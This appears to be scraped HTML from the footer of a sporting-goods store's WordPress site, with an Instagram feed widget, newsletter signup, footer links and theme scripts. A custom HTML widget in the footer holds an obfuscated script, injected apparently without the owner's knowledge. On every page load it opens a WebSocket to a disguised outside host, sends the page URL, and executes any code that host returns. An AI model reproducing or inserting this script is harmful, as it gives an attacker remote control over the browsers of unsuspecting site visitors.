cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
